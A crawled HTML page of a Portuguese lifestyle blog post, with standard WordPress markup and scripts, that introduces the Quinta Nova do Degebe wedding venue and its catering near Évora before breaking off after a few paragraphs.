

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://like3za.pt/quinta-nova-degebe-paraiso-alentejo/
body_size: 14092
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-PT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-PT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-PT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-PT">
<!--<![endif]-->
<head>
<meta http-equiv="cache-control" content="no-cache" />
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://like3za.pt/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://like3za.pt/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75226728-1', 'auto');
  ga('send', 'pageview');
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-855591-32', 'auto');
  ga('send', 'pageview');
</script>

	<script>var et_site_url='http://like3za.pt';var et_post_id='18875';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Quinta Nova do Degebe &#8211; um paraíso no Alentejo | Like3ZA</title>
<link rel='dns-prefetch' href='//like3za.pt' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Like3ZA &raquo; Feed" href="http://like3za.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Like3ZA &raquo; Feed de comentários" href="http://like3za.pt/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/like3za.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=23972c8e3978c66beb3fc597f5ca132d"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- managing ads with Advanced Ads – https://wpadvancedads.com/ --><script data-wpfc-render="false">
					advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
			</script><meta content="Divi Child v.2.6.2.1543321886" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='lptw-style-css'  href='http://like3za.pt/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='http://like3za.pt/wp-content/plugins/facebook-button-plugin/css/style.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://like3za.pt/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='http://like3za.pt/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.6.0' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}[class^="mashicon-"] .text, [class*=" mashicon-"] .text{
    text-indent: -9999px !important;
    line-height: 0px;
    display: block;
    } 
    [class^="mashicon-"] .text:after, [class*=" mashicon-"] .text:after {
        content: "" !important;
        text-indent: 0;
        font-size:13px;
        display: block !important;
    }
    [class^="mashicon-"], [class*=" mashicon-"] {
        width:25%;
        text-align: center !important;
    }
    [class^="mashicon-"] .icon:before, [class*=" mashicon-"] .icon:before {
        float:none;
        margin-right: 0;
    }
    .mashsb-buttons a{
       margin-right: 3px;
       margin-bottom:3px;
       min-width: 0;
       width: 41px;
    }
    .onoffswitch, 
    .onoffswitch-inner:before, 
    .onoffswitch-inner:after 
    .onoffswitch2,
    .onoffswitch2-inner:before, 
    .onoffswitch2-inner:after  {
        margin-right: 0px;
        width: 41px;
        line-height: 41px;
    }
</style>
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://like3za.pt/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='wabtn-style-css'  href='http://like3za.pt/wp-content/plugins/whatsapp/style.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://like3za.pt/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.88' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='http://like3za.pt/wp-content/themes/Divi/style.dev.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://like3za.pt/wp-content/themes/Divi-child/style.css?ver=2.6.2.1543321886' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='http://like3za.pt/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.17.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://like3za.pt/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.17.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://like3za.pt/wp-includes/css/dashicons.min.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://like3za.pt?display_custom_css=css&#038;ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/facebook-button-plugin/js/script.js?ver=23972c8e3978c66beb3fc597f5ca132d'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mashsb = {"shares":"256","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"http:\/\/like3za.pt\/quinta-nova-degebe-paraiso-alentejo\/","title":"Quinta+Nova+do+Degebe+%E2%80%93+um+para%C3%ADso+no+Alentejo","image":"http:\/\/like3za.pt\/wp-content\/uploads\/2018\/02\/Quinta-Nova-do-Degebe-uma-refer\u00eancia-no-Alentejo.jpg","desc":"Quinta Nova do Degebe - um para\u00edso no Alentejo\r\n\u00a0\r\n\r\nVenha da\u00ed comigo fazer uma viagem at\u00e9 ao Alentejo, \u00e0 bela cidade de \u00c9vora, para conhecer um espa\u00e7o maravilhoso.\r\n\r\nApresento-lhe a Quinta Nova do Degebe.\r\n\r\nRui e V\u00edtor Galhetas \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"4aa31d2a7a","postid":"18875","servertime":"1768817939","ajaxurl":"http:\/\/like3za.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.6.0'></script>
<link rel='https://api.w.org/' href='http://like3za.pt/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://like3za.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://like3za.pt/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Melo&#8217;s Noivas &#8211; A loja que veste o amor' href='http://like3za.pt/melos-noivas-a-loja-que-veste-o-amor/' />
<link rel='next' title='Sopa de tomate e chouriça &#8211; um prato tradicional' href='http://like3za.pt/sopa-tomate-chourica-um-prato-tradicional/' />

<link rel="canonical" href="http://like3za.pt/quinta-nova-degebe-paraiso-alentejo/" />
<link rel='shortlink' href='http://like3za.pt/?p=18875' />
<link rel="alternate" type="application/json+oembed" href="http://like3za.pt/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flike3za.pt%2Fquinta-nova-degebe-paraiso-alentejo%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://like3za.pt/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flike3za.pt%2Fquinta-nova-degebe-paraiso-alentejo%2F&#038;format=xml" />

<!-- fcbkbttn meta start -->
<meta property="og:url" content="http://like3za.pt/quinta-nova-degebe-paraiso-alentejo/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Quinta Nova do Degebe &#8211; um paraíso no Alentejo"/>
<meta property="og:site_name" content="Like3ZA"/>
<meta property="og:image" content="http://like3za.pt/wp-content/uploads/2018/02/Quinta-Nova-do-Degebe-uma-referência-no-Alentejo-730x350.jpg"/>
<meta property="og:description" content="Quinta Nova do Degebe - um paraíso no Alentejo
&nbsp;

Venha daí comigo fazer uma viagem até ao Alentejo, à bela cidade de Évora, para conhecer um espaço maravilhoso.

Apresento-lh"/>
<!-- fcbkbttn meta end -->
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//like3za.pt/?wordfence_lh=1&hid=AA7A7E6B072B0FDFE05BD054A2D83D4C');
</script><style>.yuzo_related_post{}
.yuzo_related_post .relatedthumb{
max-height: 168px;
}
.yuzo_related_post .relatedthumb .yuzo__text--title .emoji {
height: 12px !important;
width: 12px !important;
}</style><style>
								.yuzo_related_post img{width:126.5px !important; height:88px !important;}
								.yuzo_related_post .relatedthumb{line-height:15px;background: !important;color:!important;}
								.yuzo_related_post .relatedthumb:hover{background:#fcfcf4 !important; -webkit-transition: background 0.2s linear; -moz-transition: background 0.2s linear; -o-transition: background 0.2s linear; transition: background 0.2s linear;;color:!important;}
								.yuzo_related_post .relatedthumb a{color:!important;}
								.yuzo_related_post .relatedthumb a:hover{ color: !important;}
								.yuzo_related_post .relatedthumb:hover a{ color:!important;}
								.yuzo_related_post .relatedthumb:hover .yuzo__text--title{ color:!important;}
								.yuzo_related_post .yuzo_text, .yuzo_related_post .yuzo_views_post {color:!important;}
								.yuzo_related_post .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover .yuzo_views_post {color:!important;}
								.yuzo_related_post .relatedthumb{  margin: 0px  0px  0px  0px;   padding: 5px  5px  5px  5px;  }
								
								</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://like3za.pt/wp-content/uploads/2016/03/fav.png" /><script type="text/javascript" src="http://pt.ads.justpremium.com/adserve/js.php?zone=24440"></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8625917496646399",
    enable_page_level_ads: true
  });
</script><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://like3za.pt/wp-content/cache/et/global/et-divi-customizer-global-17665068043045.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-18875 single-format-standard et_divi_builder et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="36">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://like3za.pt/">
						<img src="http://like3za.pt/wp-content/uploads/2016/02/logo.png" alt="Like3ZA" id="logo" data-height-percentage="40" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="36" data-fixed-height="38">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2051"><a href="http://like3za.pt/categorias/eu-teresa/">Eu, Teresa</a>
<ul class="sub-menu">
	<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="http://like3za.pt/categorias/eu-teresa/as-minhas-fotos/">As minhas fotos</a></li>
	<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="http://like3za.pt/categorias/eu-teresa/os-meus-videos/">Os meus vídeos</a></li>
	<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="http://like3za.pt/categorias/eu-teresa/o-meu-mundo/">O meu mundo</a></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2054"><a href="http://like3za.pt/categorias/eu-teresa/o-meu-trabalho/">O meu trabalho</a></li>
</ul>
</li>
<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3008"><a href="http://like3za.pt/3zatv/">ONTEM, HOJE E AMANHÃ</a>
<ul class="sub-menu">
	<li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="http://like3za.pt/categorias/ontem-hoje-e-amanha/conversas/">Conversas</a></li>
	<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2048"><a href="http://like3za.pt/categorias/ontem-hoje-e-amanha/confissoes/">Confissões</a></li>
	<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2050"><a href="http://like3za.pt/categorias/ontem-hoje-e-amanha/historias/">Histórias</a></li>
</ul>
</li>
<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2038"><a href="http://like3za.pt/categorias/passatempos/">Passatempos</a>
<ul class="sub-menu">
	<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2041"><a href="http://like3za.pt/categorias/passatempos/passatempos-passatempos/">Passatempos</a></li>
	<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="http://like3za.pt/categorias/passatempos/fotografias-dos-vencedores/">Fotografias dos vencedores</a></li>
	<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2040"><a href="http://like3za.pt/categorias/passatempos/parcerias/">Parcerias</a></li>
</ul>
</li>
<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2056"><a href="http://like3za.pt/categorias/a-casamenteira/">A Casamenteira</a>
<ul class="sub-menu">
	<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2057"><a href="http://like3za.pt/categorias/a-casamenteira/a-casamenteira-chegou/">A Casamenteira chegou</a></li>
	<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="http://like3za.pt/categorias/a-casamenteira/a-casamenteira-recomenda/">A Casamenteira recomenda</a></li>
	<li id="menu-item-2059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2059"><a href="http://like3za.pt/categorias/a-casamenteira/quintas-de-sonho/">Quintas de sonho</a></li>
	<li id="menu-item-2058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2058"><a href="http://like3za.pt/categorias/a-casamenteira/vestidos-de-sonho/">Vestidos de Sonho</a></li>
</ul>
</li>
<li id="menu-item-2042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2042"><a href="http://like3za.pt/categorias/olha-que-giro/">Olha que giro</a>
<ul class="sub-menu">
	<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="http://like3za.pt/categorias/olha-que-giro/pensamentos-de-graca/">Pensamentos de graça</a></li>
	<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2044"><a href="http://like3za.pt/categorias/olha-que-giro/da-me-musica/">Dá-me música</a></li>
	<li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2043"><a href="http://like3za.pt/categorias/olha-que-giro/apanhados-na-rede/">Apanhados na rede</a></li>
	<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2045"><a href="http://like3za.pt/categorias/em-alta/">Em Alta</a></li>
</ul>
</li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2066"><a href="http://like3za.pt/categorias/equilibrio/">Equilíbrio</a>
<ul class="sub-menu">
	<li id="menu-item-2067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067"><a href="http://like3za.pt/categorias/equilibrio/estilo-e-beleza/">Estilo e beleza</a></li>
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="http://like3za.pt/categorias/equilibrio/saude-e-bem-estar-equilibrio/">Saúde e bem estar</a></li>
	<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="http://like3za.pt/categorias/equilibrio/novo/">Novo</a></li>
	<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2070"><a href="http://like3za.pt/categorias/equilibrio/sugestoes/">Sugestões</a></li>
</ul>
</li>
<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2061"><a href="http://like3za.pt/categorias/a-descoberta/">À descoberta</a>
<ul class="sub-menu">
	<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="http://like3za.pt/categorias/a-descoberta/dicas-uteis/">Dicas úteis</a></li>
	<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065"><a href="http://like3za.pt/categorias/a-descoberta/sabedoria/">Sabedoria</a></li>
	<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="http://like3za.pt/categorias/a-descoberta/faca-voce-mesmo/">Faça você mesmo</a></li>
	<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a href="http://like3za.pt/categorias/a-descoberta/receitas/">Receitas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://like3za.pt/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
							
				
				<article id="post-18875" class="et_pb_post post-18875 post type-post status-publish format-standard has-post-thumbnail hentry category-a-casamenteira category-quintas-de-sonho tag-a-casamenteira tag-a-casamenteira-chegou tag-a-casamenteira-no-voce-na-tv tag-alentejo tag-casamento tag-catering-galhetas tag-degebe tag-evora tag-manuel-luis-goucha tag-quinta tag-quinta-de-sonho tag-quinta-nova-do-degebe tag-quinta-para-casamento tag-rubrica tag-rui-e-vitor-galhetas tag-teresa-guilherme tag-voce-na-tv">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">
								Quinta Nova do Degebe &#8211; um paraíso no Alentejo							</h1>

						<script>var handleSocial = 0;</script><p class="post-meta"><span class="published">Fev 25, 2018</span> | <a href="http://like3za.pt/categorias/a-casamenteira/" rel="category tag">A Casamenteira</a>, <a href="http://like3za.pt/categorias/a-casamenteira/quintas-de-sonho/" rel="category tag">Quintas de sonho</a></p><img src="http://like3za.pt/wp-content/uploads/2018/02/Quinta-Nova-do-Degebe-uma-referência-no-Alentejo-1080x630.jpg" alt='Quinta Nova do Degebe &#8211; um paraíso no Alentejo' width='1080' height='675' />	
												</div>
<script>
cats.forEach(function(cat){
hideTag(cat)
})
</script>
<!-- .et_post_meta_wrapper -->

				
					<div class="entry-content">


						<div class="socialContent" id="originalSocial" style="height: auto !important;">
							<div class="like_container" style="text-align: left;"><div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><div class="fb-like fb-like-box_count" data-href="http://like3za.pt/quinta-nova-degebe-paraiso-alentejo/" data-colorscheme="light" data-layout="box_count" data-action="like"  data-size="large"></div></div></div></div>
						</div>
					</div>
<!-- WhatsApp Share Button for WordPress: http://peadig.com/wordpress-plugins/whatsapp-share-button/ --><div class="wabtn_container"><a href="whatsapp://send?text=Quinta Nova do Degebe &#8211; um paraíso no Alentejo - http://like3za.pt/quinta-nova-degebe-paraiso-alentejo/" class="wabtn">Partilhar</a></div><h2>Quinta Nova do Degebe &#8211; um paraíso no Alentejo</h2>
<p>&nbsp;</p>
<p>Venha daí comigo fazer uma viagem até ao Alentejo, à bela cidade de Évora, para conhecer um espaço maravilhoso.</p>
<p>Apresento-lhe a Quinta Nova do Degebe.</p>
<p>Rui e Vítor Galhetas juntamente com a sua mãe Maria de Fátima, dão continuidade ao negócio que foi iniciado pelo seu pai.</p>
<p>A Quinta Nova do Degebe tem duas salas: uma com capacidade para 500 pessoas e a outra até 360 pessoas.</p>
<p>E pode deixar tudo nas mãos dos irmãos Rui e Vítor, já que esta quinta garante todo o serviço do casamento aos noivos que a procuram. Posso garantir-lhe que o Catering Galhetas é simplesmente delicioso.</p>
